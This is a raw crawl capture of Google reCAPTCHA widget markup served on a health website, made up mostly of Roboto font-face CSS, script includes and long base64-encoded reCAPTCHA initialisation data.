QcOlfg9XFU1nMhh/[base64]/woLDqSPCgErCkG9Ew7gEw77Cu8Okwqx+GcKGAsOewqPDgMO1cMKNwp3Dn3nDrwDDvDnDgXZiwoIDd8KTw7hqTlMswobDqF5CWjDDm3HClcOhdWNvw7jChB7DtG4dw55dwoLCs8Odwr1lccKZE8KsQ8O9w4QHwrLCkzcWP8KKOMKYw4jDnMKKwpPDvMOgWsK/wpHCm8KWw73DtcKsw5hOwqFGYh1oM8Khw5XDpcOZPEIHIn4nwp8rQTDCgcOVEsOLw5/[base64]/WEXDqTcLw7fDuDvDo8Kzw6jDvGjCtcK3w4A5w5Uswp0Ywq7Cl8KXwovCti1lTxp5ZgkawrfDgMOkwqXCq8Kmw7HDjlPCtBYsPShbD8K/[base64]/CtgLDth4tBirDs8O8wo88LFR8wr/[base64]/YcOMfhvCv0zChxjDhXrCoMOgJsK7NsODIA/DozLDiA3DlcOMwrPCgcKcw7RaSMK+w5VfZ1zDtUfCmTjCqU7Ds1YtSQbCksO/w4fDp8OOw4LCs3opUH7Cr05kSsKNw7zDvsKLw5zDvzfCjiBcTUZQdC5PUArDsGjCh8OawoTCosK3VcOPw6nDocKGfVnDiH/DqU3DrsOKAsOjwpTDu8Osw67DksKEJRVwwrxwwr3DsVBfwp/[base64]/DmXQyU8OpBA14asK8w5nDsQfCqFcXwr56w7TDqMKuwpJ1WMOdw6Mpw5RWL0c6w4VWf2RGw6rCtTzChMKcScORM8O+WF4WURI0w5XCnsO2wolUbcOmw6gVwoULwrvCiMOYGCVNCV/DlcOnwofCl2TDgMOOTsO3JsOZW0zChMKuPMOAEsKOGh/[base64]/KHjDosK1w7s9GQjDn8O8wrHDoMO9w4ItHMKbwppSTcKmacOvZsOYwr3Ds8KwJSnCqzEMTk83wrh8YMOdSntEdsOkw4/CqMOywrIgI8O0w7rClzB4w4rCpcOZwr/DvcKBwo9Yw4TDh2zDpxvCmcKEwojCp8K7wpzDssKLw5PCpsKfeD0HEMKewot2w7Z8ElrCvXzCv8K5wozDhsOObcKhwp3CgsO5NHcpUSkDVMKlRcO/woXDhW7CpEIFwpPCisOEw4XDjS3DqFnDijHChEHCj1Agw68Awoctw55Qwp3Dg2s3w6JJw5nCicKSIsKMwoNZ\x22],null,[\x22conf\x22,null,\x226LfHrSkUAAAAAPnKk5cT6JuKlKPzbwyTYuO8--Vr\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,439],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://myjoyfulhealth.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22weBOtbIUlfBQiHPA5We+FQY23MRc0xerVHQk0OJKjes\\u003d\x22,0,0,null,1,1769977469222,0,0,[4,46,130,75],null,[176,246,91,23],\x22RC-HzI-0meuT3F3iA\x22,null,null,null,null,null,\x220dAFcWeA61CmKIr8CfR_7_PVm9WDE1BMTApD6pmVE8YdecqqM08a27Zf5ENemfdYyidFBMcJVHVKRXNcU1gn_mB37ITs4QY64jcA\x22,1770060269216]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfHrSkUAAAAAPnKk5cT6JuKlKPzbwyTYuO8--Vr&co=aHR0cHM6Ly9teWpveWZ1bGhlYWx0aC5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=pdg41b2dx5tb
body_size: 49150
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="kd_bOZ1yeF6QFVXi13AOtQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="kd_bOZ1yeF6QFVXi13AOtQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="kd_bOZ1yeF6QFVXi13AOtQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22bkpRw7bDrsKkb0EuS8OZwqYXw7wFw4QxOC5FejMQAcK1esOXwrrDr8K5wo/Cu1vDgcOHFcKUEcKhEcKUw7bDmcKcw7HCry7CmSsPJV9Vbk/DlMOie8OjIsKADsKgwoMBMHxSb0PCmw/[base64]/DoQo6wqvDvz5oTxPDssOqwow4w53DlBFAPMKXw55CwqvDmMKFw7XDq3EFw4nCs8Kwwq1PwqRSIMO0w6/Cp8KcFsONGsKXwprCvcK2w4pjw4TCncK9w6tsdcKWTcOhJcO0w57Cn07ClcOrNCzDn0HCqlwbwpLCjMKkKcO5wpUzwroeIlYxwpAFBcKvw54NNWIDwoEgwpzDjVjCn8KxLnwSw6PCgypmFsOEwr/DusOlwpDCpHDDpMKfXDhJwrfDjWBHLMOqwopwwrHCo8O8w5Nyw5dhwr7Cv1RDVCXCicOiPSJUw63ChMKaPxR2worCrGbCqjoePCrCsWwyMQTCvWXCpgNOEk/[base64]/[base64]/[base64]/CuR9bAD7DksOlw7DCo0PDvkEDw70UFm7ChsOvwr4eXsO2N8KfGndlw7XDtGIYw5lYUlnDqsOCXjBXwpF7w67CgcO1w7ANwq7CrsOMYsKzw4UrdjUoFQ1iWMOrC8Ofw5U1wr08w5t2fsO/[base64]/DiCsJOFzDl009wrQlW8OLw6MWVGLDg8K8dxE1w5hKasO2w43Dl8K1XcKrR8Kqw6fCo8KFaBRYw6pCYMKLbMOVwqvDiCrCpMOlw5jChQYcd8ObGyTCpAwyw5hxa1dywq3DoXpZw6rDu8Oew64oUsKSwqLDhsK0NsKWwpTDsMO7w6fDnizCqE0XXWTCt8O5VhpRwq/[base64]/Dvh4qwqXDmcKhw5JXcQPDly3CjsOrw7YGw7jDncK+wp/Cn2vCgcOEwpTDvcOHw4o6MB7CtUHDrigWMGnDhnoIw7gQw6HCnnTCv1TCk8KbwqrCmQ4BwrjCnMKUwroRSsOXwrNmDGLDtWkbbMKiw5sww7nCgcObwqrDiMO5DhDDqcKFw6fCth/DrsKJKMKlw63CsMK4wrHCgjw4ZsKcQHxQw6B2wo1awqcWw49qw4PDtVEIJsOYwqJew4l0E0U1wqfDuCXDq8KJwqDCmRXDs8OLw4nDmsO6bV5hFktUMmUdEsOlw4zDhsKVw49uMHgBAcKSwrYXb1/[base64]/[base64]/woQRSlshKXoaecKKw5zDkz/DhMOzwrHCuBRYLykyGjRHw5RQw6DCmC9fwrLDiy7Ch0rDocOKJMO7C8KBwr8DTT7Dm8KzC3TDmMKawr/DlhPDo3VHwq/CrgNMwpzCpjDDj8OQwohowozDjMO4w6oVwpkewoF+w4EMAcK+JMOZEk/DksKkEVkPWcKNw5Yqw4vDqTnCr1pQw4DCvsO6wpJNK8KfBUPDtMOLD8OUfRTCigDCpcKTDigwWQbDvcKEZ3HChsKHwr3DphzDpTnDjcKdwq9